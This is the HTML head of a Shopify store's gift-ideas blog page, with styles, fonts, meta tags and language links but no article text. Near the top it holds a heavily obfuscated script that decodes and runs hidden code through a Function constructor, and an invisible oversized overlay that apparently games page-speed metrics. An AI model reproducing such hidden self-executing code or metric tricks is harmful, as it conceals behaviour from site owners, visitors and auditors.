

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tsarbomba.com/blogs/news/top-5-unique-gift-ideas-for-men
body_size: 67216
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Top 5 Unique Gift Ideas For Men &ndash; Tsarbomba</title><link rel="canonical" href="https://tsarbomba.com/blogs/news/top-5-unique-gift-ideas-for-men"><link rel="icon" href="//tsarbomba.com/cdn/shop/files/logo_180_078de5d8-4d3c-4a00-b592-028bf29ef8b5.png?crop=center&height=180&v=1763983067&width=180" type="image/png">
  <link rel="apple-touch-icon" href="//tsarbomba.com/cdn/shop/files/logo_180_078de5d8-4d3c-4a00-b592-028bf29ef8b5.png?crop=center&height=180&v=1763983067&width=180"><meta name="description" content="Finding the perfect gift for men in your life can be complicated. While there are a few standbys that you can always count on, you want to be excited about what you are giving, and more importantly, you want him to be even more. So, this blog will help you to get ideas for unique gifts for men. Here are the top 5 Uniqu"><style>
    #main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}
  @media (min-width: 769px) {
    #main_element{ display:none;}
  }
</style>

<div id="main_element" aria-hidden="true">
  &#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;
</div>
<script>
  (function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d._K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()
</script>

<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script">
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>
<style>
  .async-hide { opacity: 0 !important}
</style>
<script>
  (function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});
</script>

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script">
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>
<meta property="og:site_name" content="Tsarbomba">
<meta property="og:url" content="https://tsarbomba.com/blogs/news/top-5-unique-gift-ideas-for-men">
<meta property="og:title" content="Top 5 Unique Gift Ideas For Men">
<meta property="og:type" content="article">
<meta property="og:description" content="Finding the perfect gift for men in your life can be complicated. While there are a few standbys that you can always count on, you want to be excited about what you are giving, and more importantly, you want him to be even more. So, this blog will help you to get ideas for unique gifts for men. Here are the top 5 Uniqu"><meta property="og:image" content="http://tsarbomba.com/cdn/shop/articles/Banner.png?crop=center&height=1200&v=1681418813&width=1200">
  <meta property="og:image:secure_url" content="https://tsarbomba.com/cdn/shop/articles/Banner.png?crop=center&height=1200&v=1681418813&width=1200">
  <meta property="og:image:width" content="1920">
  <meta property="og:image:height" content="650"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Top 5 Unique Gift Ideas For Men">
<meta name="twitter:description" content="Finding the perfect gift for men in your life can be complicated. While there are a few standbys that you can always count on, you want to be excited about what you are giving, and more importantly, you want him to be even more. So, this blog will help you to get ideas for unique gifts for men. Here are the top 5 Uniqu">
<link rel="preload" href="//tsarbomba.com/cdn/shop/t/156/assets/main.css?v=124264848780541394391762250841" as="style">
    <link rel="preload" href="//tsarbomba.com/cdn/shop/t/156/assets/swiper-bundle.min.css?v=39633872178562917471740409588" as="style"><style data-shopify>
@font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n4.87bdd914d8a61247b911147ae68e754d695c58a6.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_i4.b8fe05e69ee95d5a53155c346957d8cbf5081c1a.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_i4.403fe28ee2ea63e142575c0aa47684d65f8c23a0.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_i7.52b57f7d7342eb7255084623d98ab83fd96e7f9b.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_i7.d5e14ef18a1d4a8ce78a4187580b4eb1759c2eda.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}
@font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n5.8a0f1984c77eb7186ceb87c4da2173ff65eb012e.woff2") format("woff2"),
       url("//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n5.9ad2e755a89e15b3d6c53259daad5fc9609888e6.woff") format("woff");
}
:root {
        --bg-color: 255 255 255 / 1.0;
        --bg-color-og: 255 255 255 / 1.0;
        --heading-color: 0 0 0;
        --text-color: 0 0 0;
        --text-color-og: 0 0 0;
        --scrollbar-color: 0 0 0;
        --link-color: 0 0 0;
        --link-color-og: 0 0 0;
        --star-color: 255 147 0;--swatch-border-color-default: 204 204 204;
          --swatch-border-color-active: 0 0 0;
          /* --swatch-border-color-active: 128 128 128; */
          --swatch-card-size: 24px;
          --swatch-variant-picker-size: 64px;--color-scheme-1-bg: 29 29 29 / 1.0;
        --color-scheme-1-grad: linear-gradient(180deg, rgba(29, 29, 29, 1) 100%, rgba(244, 244, 244, 1) 100%, rgba(42, 43, 42, 1) 100%);
        --color-scheme-1-heading: 255 255 255;
        --color-scheme-1-text: 255 255 255;
        --color-scheme-1-btn-bg: 229 129 61;
        --color-scheme-1-btn-text: 255 255 255;
        --color-scheme-1-btn-bg-hover: 235 157 104;--color-scheme-2-bg: 42 43 42 / 1.0;
        --color-scheme-2-grad: linear-gradient(225deg, rgba(51, 59, 67, 0.88) 8%, rgba(41, 47, 54, 1) 56%, rgba(20, 20, 20, 1) 92%);
        --color-scheme-2-heading: 255 255 255;
        --color-scheme-2-text: 255 255 255;
        --color-scheme-2-btn-bg: 229 129 61;
        --color-scheme-2-btn-text: 255 255 255;
        --color-scheme-2-btn-bg-hover: 235 157 104;--color-scheme-3-bg: 255 88 13 / 1.0;
        --color-scheme-3-grad: linear-gradient(46deg, rgba(234, 73, 0, 1) 8%, rgba(234, 73, 0, 1) 32%, rgba(255, 88, 13, 0.88) 92%);
        --color-scheme-3-heading: 255 255 255;
        --color-scheme-3-text: 255 255 255;
        --color-scheme-3-btn-bg: 42 43 42;
        --color-scheme-3-btn-text: 255 255 255;
        --color-scheme-3-btn-bg-hover: 82 83 82;

        --drawer-bg-color: 255 255 255 / 1.0;
        --drawer-text-color: 0 0 0;

        --panel-bg-color: 0 0 0 / 1.0;
        --panel-heading-color: 255 255 255;
        --panel-text-color: 255 255 255;

        --in-stock-text-color: 44 126 63;
        --low-stock-text-color: 210 134 26;
        --very-low-stock-text-color: 180 12 28;
        --no-stock-text-color: 119 119 119;
        --no-stock-backordered-text-color: 119 119 119;

        --error-bg-color: 252 237 238;
        --error-text-color: 180 12 28;
        --success-bg-color: 232 246 234;
        --success-text-color: 44 126 63;
        --info-bg-color: 228 237 250;
        --info-text-color: 26 102 210;

        --heading-font-family: "DM Sans", sans-serif;
        --heading-font-style: normal;
        --heading-font-weight: 700;
        --heading-scale-start: 4;

        --navigation-font-family: "DM Sans", sans-serif;
        --navigation-font-style: normal;
        --navigation-font-weight: 500;--heading-text-transform: none;
--subheading-text-transform: none;
        --body-font-family: "DM Sans", sans-serif;
        --body-font-style: normal;
        --body-font-weight: 400;
        --body-font-size: 16;

        --section-gap: 32;
        --heading-gap: calc(8 * var(--space-unit));--heading-gap: calc(6 * var(--space-unit));--grid-column-gap: 20px;--btn-bg-color: 0 0 0;
        --btn-bg-hover-color: 46 46 46;
        --btn-text-color: 255 255 255;
        --btn-bg-color-og: 0 0 0;
        --btn-text-color-og: 255 255 255;
        --btn-alt-bg-color: 0 0 0;
        --btn-alt-bg-alpha: 1.0;
        --btn-alt-text-color: 255 255 255;
        --btn-border-width: 2px;
        --btn-padding-y: 12px;

        
        --btn-border-radius: 4px;
        

        --btn-lg-border-radius: 50%;
        --btn-icon-border-radius: 50%;
        --input-with-btn-inner-radius: var(--btn-border-radius);

        --input-bg-color: 255 255 255 / 1.0;
        --input-text-color: 0 0 0;
        --input-border-width: 2px;
        --input-border-radius: 2px;
        --textarea-border-radius: 2px;
        --input-border-radius: 4px;
        --input-bg-color-diff-3: #f7f7f7;
        --input-bg-color-diff-6: #f0f0f0;

        --modal-border-radius: 16px;
        --modal-overlay-color: 0 0 0;
        --modal-overlay-opacity: 0.4;
        --drawer-border-radius: 16px;
        --overlay-border-radius: 0px;

        --custom-label-bg-color: 13 44 84;
        --custom-label-text-color: 255 255 255;--preorder-label-bg-color: 0 166 237;
        --preorder-label-text-color: 255 255 255;

        --collection-label-color: 0 126 18;

        --page-width: 4096px;
        --gutter-sm: 20px;
        --gutter-md: 32px;
        --gutter-lg: 64px;

        --payment-terms-bg-color: #ffffff;

        --coll-card-bg-color: #F9F9F9;
        --coll-card-border-color: #f2f2f2;

        --card-highlight-bg-color: #F9F9F9;
        --card-highlight-text-color: 85 85 85;
        --card-highlight-border-color: #E1E1E1;
          
            --aos-animate-duration: 0.6s;
          

          
            --aos-min-width: 0;
          
        

        --reading-width: 48em;
      }

      @media (max-width: 769px) {
        :root {
          --reading-width: 36em;
        }
      }
 @media (max-width:767px){
   #mczrloading img{width:150px;}
 }
 .wa-chat-box .wa-chat-box-poweredby{
  display:none;
 }</style>

    <link href="//tsarbomba.com/cdn/shop/t/156/assets/custom.css?v=14157213059357135631742978871" rel="stylesheet" type="text/css" media="all" />
    <link href="//tsarbomba.com/cdn/shop/t/156/assets/custom.scss.css?v=167173256573782289801742978847" rel="stylesheet" type="text/css" media="all" />
    
    <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/main.css?v=124264848780541394391762250841">
    <link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/swiper-bundle.min.css?v=39633872178562917471740409588">
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/jq.js?v=68431538849043699871740409588"></script>
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/swiper-bundle.min.js?v=87330480114418983271740409588"></script>
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/main.min.js?v=121407144624176725671762252195" defer="defer"></script><link
        rel="preload"
        href="//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link
        rel="preload"
        href="//tsarbomba.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2"
        as="font"
        type="font/woff2"
        crossorigin
        fetchpriority="high"
      ><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/swatches.css?v=159259579363505203601740409588" media="print" onload="this.media='all'">
      <noscript><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/swatches.css?v=159259579363505203601740409588"></noscript><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="zM4iD6xJH0LgUHhqZ59S0ZV3E6W5PcCXK2DmSrhohxA">
<meta name="google-site-verification" content="89u13LRJfE2kPL42tWL9gxN28pxCF7qp4zBdVdRZLu8">
<meta name="google-site-verification" content="qXdCkSXVrON_uV4r-Vpz40zOnk9yglTt-gUPKA6qtn8">
<meta name="facebook-domain-verification" content="ec8bjyk5gs7c49fovjscslk4n6a7c0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54081454255/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="380bb19f428d31ccb2e74d9740011077">
<meta id="in-context-paypal-metadata" data-shop-id="54081454255" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<link rel="alternate" hreflang="x-default" href="https://tsarbomba.com/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="en" href="https://tsarbomba.com/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de" href="https://tsarbomba.com/de/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr" href="https://tsarbomba.com/fr/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu" href="https://tsarbomba.com/hu/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it" href="https://tsarbomba.com/it/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms" href="https://tsarbomba.com/ms/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es" href="https://tsarbomba.com/es/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th" href="https://tsarbomba.com/th/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko" href="https://tsarbomba.com/ko/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru" href="https://tsarbomba.com/ru/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja" href="https://tsarbomba.com/ja/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="ar" href="https://tsarbomba.com/ar/blogs/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1/%D8%A3%D9%81%D8%B6%D9%84-5-%D8%A3%D9%81%D9%83%D8%A7%D8%B1-%D9%87%D8%AF%D8%A7%D9%8A%D8%A7-%D9%81%D8%B1%D9%8A%D8%AF%D8%A9-%D9%84%D9%84%D8%B1%D8%AC%D8%A7%D9%84">
<link rel="alternate" hreflang="en-CA" href="https://tsarbomba.com/en-ca/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-CA" href="https://tsarbomba.com/de-ca/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-CA" href="https://tsarbomba.com/fr-ca/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-CA" href="https://tsarbomba.com/hu-ca/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-CA" href="https://tsarbomba.com/it-ca/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-CA" href="https://tsarbomba.com/ms-ca/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-CA" href="https://tsarbomba.com/es-ca/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-CA" href="https://tsarbomba.com/th-ca/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-CA" href="https://tsarbomba.com/ko-ca/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-CA" href="https://tsarbomba.com/ru-ca/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://tsarbomba.com/zh-ca/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-CA" href="https://tsarbomba.com/ja-ca/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="ar-CA" href="https://tsarbomba.com/ar-ca/blogs/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1/%D8%A3%D9%81%D8%B6%D9%84-5-%D8%A3%D9%81%D9%83%D8%A7%D8%B1-%D9%87%D8%AF%D8%A7%D9%8A%D8%A7-%D9%81%D8%B1%D9%8A%D8%AF%D8%A9-%D9%84%D9%84%D8%B1%D8%AC%D8%A7%D9%84">
<link rel="alternate" hreflang="en-FR" href="https://tsarbomba.com/en-fr/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="fr-FR" href="https://tsarbomba.com/fr-fr/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="de-FR" href="https://tsarbomba.com/de-fr/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="hu-FR" href="https://tsarbomba.com/hu-fr/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-FR" href="https://tsarbomba.com/it-fr/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-FR" href="https://tsarbomba.com/ms-fr/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-FR" href="https://tsarbomba.com/es-fr/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-FR" href="https://tsarbomba.com/th-fr/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-FR" href="https://tsarbomba.com/ko-fr/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-FR" href="https://tsarbomba.com/ru-fr/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://tsarbomba.com/zh-fr/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
